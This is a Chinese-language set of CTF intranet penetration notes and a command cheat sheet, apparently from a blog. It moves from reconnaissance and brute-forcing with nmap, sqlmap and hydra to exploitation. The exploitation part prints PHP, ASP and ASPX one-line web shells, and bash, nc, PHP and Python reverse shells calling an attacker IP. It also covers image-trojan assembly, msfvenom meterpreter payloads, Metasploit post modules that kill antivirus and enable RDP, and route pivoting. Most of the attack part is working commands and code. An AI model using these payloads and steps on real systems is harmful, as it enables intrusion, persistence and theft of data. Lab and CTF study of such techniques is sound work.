# CTF内网渗透笔记

# 原创



内网渗透 专栏收录该内容

13 篇文章 0 订阅 订阅专栏

一、漏洞挖掘相关工具的使用

NMAP扫描工具使用

1.扫描指定的IP范围

nmap 192.168.0.101-110

2.扫描指定的IP网段

nmap 192.168.0.\* --exclude 192.168.0.100

3.扫描指定网址的操作系统类型(深度扫描)

nmap -A 192.168.0.101

or

nmap -0 192.168.0.101

4.扫描网络内活跃的主机(该命令会跳过端口扫描或检测)

nmap -sP 192.168.0.\*

5.快速扫描主机开放的端口(nmap-services文件中的端口)

nmap -F 192.168.0.101

6.扫描特定的端口

nmap -p 80 192.168.0.101 nmap -p 80-160 192.168.0.101

```
nmap -sP 192.168.0.101/24
nmap -p 1-65535 -A 192.168.0.101
```

```
nmap -sS -Pn -T4 -p 1-65535 192.168.0.101
nmap -A -O -p 80 192.168.0.101
```

目录爆破工具的使用

1.Windows平台-使用御剑,下载地址

https://github.com/foryujian/yjdirscan

2.Linux平台-使用kali中的Dirb,命令:

dirb http://192.168.1.101 /usr/share/wordlists/dirb/big.txt

kali自带图形化工具owasp-zap,命令:

root@kali:~# owasp-zap

# Sqlmap工具的使用

1. 查找数据库

sqlmap -u "http://www.xxx.com/link.php?id=321" --dbs

### 2.查找表

sqlmap -u "http://www.xxx.com/link.php?id=321" -D dataname --tables

### 3.查找列

sqlmap -u "http://www.xxx.com/link.php?id=321" -D dataname -T table\_name --columns

### 4.查找字段值

sqlmap -u "http://www.xxx.com/link.php?id=321" -D dataname -T table\_name -C "id,user,password" --dump

### 5.通过POST方式注入

sqlmap -u "http://www.xxx.com/login.asp" --data "Username=admin&Password=123456"

6.Sqlmap组合命令的使用

sqlmap -u "http://www.xxx.com" --data "Username=amdin&Password=123" --level 3 --dbms mysql

#### #暴力扫描

sqlmap -u "http://www.xxx.com" --level 5 --risk 3 --forms --dbs

# 密码爆破工具的使用

Windows平台使用Archpr

Kali Linux使用hydra

#Kali中自带字典位置 cd /usr/share/wordlist

#破解SSH hydra -L user.txt -P pass.txt -t 2 -vV -e ns 192.168.124.10 ssh #破解ftp hydra ip ftp -1 用户名 -P 密码字典 -e ns -vV #破解teamspeak hydra -1 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak #破解POP3 hydra -1 muts -P pass.txt my.pop3.mail pop3

## 字典生成工具--Crunch(按规则生成)

#指令: crunch 最小位数 最大位数 指定生成范围 crunch 1 9 2324bin

相关参数

#### 参数

-b number[type] 体积大小,比如-b 20mb -c number 密码行数,比如-c 8000 -d number symbol 限制出现相同元素的个数(至少出现元素个数),-d 3就不会出现zzf ffffgggg之类的 -e sting 定义停止生成密码。比如 -e 22222: 到22222停止生成密码 -o wordlist.txt 保存为 -p 定义密码元素 -t #定义输出格式 @代表小写字母 ,代表大写字母 %代表数字 ^代表符号 \代表空格

字典生成工具--Cewl(爬取)

```
#使用命令
cewl www.example.com -d -w dic.txt
```

字典生成工具--john

# 子域名收集工具

Kali平台,使用subDomainsBrute,基于Python的脚本工具,也可以用于Windows平台

```
python subDomainsBrute.py www.example.com
```

-f 指定字典扫描,默认使用自带的subnames.txt.
-full 使用subnames\_full.txt字典全量扫描
-w 强制扫描
-t 指定线程,默认256个
-p 指定进程,默认6个

-o 指定输出文件名,如scanResult.txt

Windows平台,使用Layer子域名挖掘机,提取码91ec

内网探测工具

Kali平台,使用F-NAScan,基于Python的脚本工具,也可以用于Windows平台

```
#使用示例
python NAScan.py -h 10.111.1
python NAScan.py -h 192.168.1.1-192.168.2.111
python NAScan.py -h 192.168.1.1-192.168.2.111
python NAScan.py -h 10.111.1.22 -p 80,7001,8080 -m 200 -t 6
python NAScan.py -h ip.ini -p port.ini -npython NAScan.py -h 10.111.1.22 -p 80,7001,8080 -m 200 -t 6
-h 必须输入的参数,支持ip(192.168.1.1), ip段(192.168.1), ip范围指定(192.168.1.1-192.168.1.254),ip列表文件(ip.
-p 指定要扫描端口列表,多个端口使用,隔开 例如: 22,23,80,3306。未指定即使用内置默认端口进行扫描(21,22,23,25,53,80,110,
-m 指定线程数量 默认100线程
-t 指定HTTP请求超时时间,默认为10秒,端口扫描超时为值的1/2。
-n 不进行存活探测(ICMP)直接进行扫描。
```

## Wordpress组件漏洞扫描

Kali平台,使用WPScan,命令:

```
#-e 枚举 u用户名 vp有漏洞的插件
wpscan -u 192.168.0.101/wordpress/ -e u,v,p
wpscan --url http://192.168.0.101 --wordlist=/root/dic.txt --username uname --threads 20
```

# SMB协议漏洞扫描

SMB在kali平台可以使用enum4linux

#192.168.0.102为靶机ip enum4linux 192.168.0.102 #login smbclient //192.168.0.102/share\$ #windows下获取共享资源 net use k:\\192.168.1.102\share\$ #linux下获取共享资源 mount -t cifs -o username=' ', password=' ' //192.168.1.101/share\$ /mnt

# 二、漏洞利用相关工具的使用

木马使用

常用的一句话木马

```
php的一句话木马: <?php @eval($_POST['pass']);?>
asp的一句话是: <%eval request ("pass")%>
aspx的一句话是: <%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>
```

一句话反弹shell

```
bash -i >& /dev/tcp/192.168.0.101/4444 0>&1
#echo "bash -i >& /dev/tcp/192.168.0.112/1234 0>&1" | bash
```

nc -e /bin/bash -d 192.168.0.101 4444

```
#使用php反弹shell
php -r '$sock=fsockopen("192.168.0.101",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
```

#使用Python自调起shell
echo "import pty; pty.spawn('/bin/bash')" > /tmp/shell.py
python /tmp/shell.py

#### **Python**服务器shell

```
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#攻击机ip和端口
s.connect(("192.168.0.101",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
```

组装图片木马

#使用Windows的Copy命令组装木马(/b"二进制文件",/a"ASCII码") copy flag.jpg/b+hack.php/a hack.jpg

#高级姿势(解决木马无法作为PHP执行的问题)
<?php fputs(fopen('muma.php','w'),'<?php @eval(\$\_POST[hack]);?>'); ?>

# **Metaspolit**使用

### 1、漏洞扫描

打开Metaspolit控制台

msfconsole

使用Metaspolit辅助模块进行信息收集

search portscan

使用tcp进行端口扫描

use auxiliary/scanner/portscan/tcp

开展扫描

show options

#参数设置示例 set rhost 192.168.0.101 set port 1-65535 set thread 100

#执行攻击 exploit

使用msf-nmap进行系统信息扫描

nmap -sV 192.168.80.100

常用模块整理

```
use auxiliary/scanner/portscan/tcp
set payload payload/windows/x64/meterpreter/reverse_tcp
```

2、选择攻击模块

#查看Windows平台的攻击模块 search name:windows

#查看等级为优秀的辅助模块
#type用于筛选exploit/auxiliary/post,使用platform仅查看常用模块
search type:auxiliary platform

#选择攻击模块 use exploit/multi/http/glassfish\_deployer

### 3、控制session

制作木马

msfvenom -p windows/meterpreter/reverse\_tcp lhost=172.20.10.2 lport=5555 -f exe -o hack.exe

session指令

```
msf > sessions -1
Active sessions
Id Type
                          Information
                                                               Connection
  - -
     ----
                           -----
                                                               -----
 1
     meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ROOT-9743DD32E3 192.168.1.11:4444 -> 192.168.1.142:1063
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\
meterpreter >
```

4、控制job

```
#对当前的工作进行操作
jobs -h
#通过job id 来终结某个job
kill+jobid
```

### 5、Windows靶机信息挖掘

查看当前系统信息

#获取当前系统信息 sysinfo #获取当前用户名 getuid

关闭靶机防御

#关闭杀毒软件
run post/windows/manage/killav
#开启3389
run post/windows/manage/enable\_rdp
#目标子网情况
run post/windows/manage/autoroute

操作靶机文件系统

#目标主机当前处于哪个目录
pwd或getwd
#自己处于哪个目录
getlwd
#搜索c盘下所有txt文件
search -f \*.txt -d c:\
#下载文件到本机root目录下
download c:\test.txt /root
#上传本机木马至目标C盘
upload /root/hack.exe c:
#修改靶机文件权限
cacls filename /E /G system:F

### 6、Linux靶机信息挖掘

查看用户相关信息

cat /etc/passwd

查找用户相关文件

find / -user root 2>/dev/null

下载靶机可疑文件

```
#192.168.0.102为kali攻击机ip
scp /root/pass/password.txt root@192.168.0.102:/root/
```

7、内网渗透

反弹shell示例

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set lhost 192.168.0.2
msf5 exploit(multi/handler) > set lport 5555
msf5 exploit(multi/handler) > run
```

meterpreter > run get\_local\_subnets

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Local subnet: 172.10.20.1/255.255.255.0 Local subnet: 192.168.0.101/255.255.255.0

增加172.10.20.1网段至当前网段(使用autoroute)

meterpreter > run autoroute -s 172.10.20.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[\*] Adding a route to 172.10.20.0/255.255.255.0...
[+] Added route to 172.10.20.0/255.255.255.0 via 192.168.0.101
[\*] Use the -p option to list all active routes

退出session, 查看当前路由状态

```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > route print
```

IPv4 Active Routing Table

-----

| Subnet      | Netmask       | Gateway   |
|-------------|---------------|-----------|
|             |               |           |
| 172.10.20.0 | 255.255.255.0 | Session 1 |

[\*] There are currently no IPv6 routes defined.

附手动添加路由

#查看跳板机所处网段: meterpreter > run get\_local\_subnets [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Local subnet: 172.20.10.0/255.255.255.0 Local subnet: 192.168.0.101/255.255.255.0 #将运行着的session退至后台: meterpreter > background [\*] Backgrounding session 1... #添加路由: msf exploit(handler) > route add 172.20.10.0 255.255.255.0 1 [\*] Route added msf exploit(handler) > route print IPv4 Active Routing Table -----Netmask Gateway Subnet ---------------172.20.10.0 255.255.255.0 Session 1 [\*] There are currently no IPv6 routes defined.